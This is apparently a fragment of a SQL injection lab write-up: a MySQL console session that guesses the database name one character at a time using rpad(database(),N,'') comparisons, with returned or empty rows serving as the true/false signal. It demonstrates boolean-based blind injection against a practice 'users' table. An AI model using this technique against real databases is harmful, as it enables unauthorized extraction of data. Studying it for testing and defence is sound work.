 mysql> select * from users where id=1 and rpad(database(),1,'')='e';
Empty set (0.00 sec)
mysql> select * from users where id=1 and rpad(database(),1,'')='s';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | 123 |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and rpad(database(),2,'')='sc';
Empty set (0.00 sec)
mysql> select * from users where id=1 and rpad(database(),2,'')='se';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | 123 |
+----+----------+----------+
1 row in set (0.00 sec)